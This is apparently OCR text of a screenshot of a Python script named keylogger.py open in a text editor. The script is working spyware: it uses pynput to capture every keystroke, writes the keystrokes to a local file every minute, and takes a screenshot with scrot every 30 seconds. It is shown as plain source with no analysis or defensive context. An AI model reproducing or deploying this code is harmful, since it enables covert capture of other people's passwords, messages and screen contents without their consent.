 1 2 3 4 3 3 11:46
~/keylogger.py - Mousepad
File Edit Search View Document Help
1 from pynput import keyboard
2 import threading
3 import os
4 import time
5
6 log = ""
7 screenshot_interval = 30  # seconds
8
9 # Function to log keystrokes
10 def on_press(key):
11     global log
12     try:
13         log += key.char
14     except:
15         log += f" [{key}] "
16
17 # Function to save the keystrokes to a file
18 def save_log():
19     global log
20     with open("keylog.txt", "a") as f:
21         f.write(log)
22     log = ""
23     threading.Timer(60, save_log).start()
24
25 # Function to take screenshots using scrot
26 def take_screenshot():
27     filename = f"screenshot_{int(time.time())}.png"
28     os.system(f"scrot {filename}")
29     threading.Timer(screenshot_interval, take_screenshot).start()
30
31 # Start logging and screenshotting
32 listener = keyboard.Listener(on_press=on_press)
33 listener.start()
34 save_log()
35 take_screenshot()
36 listener.join()
37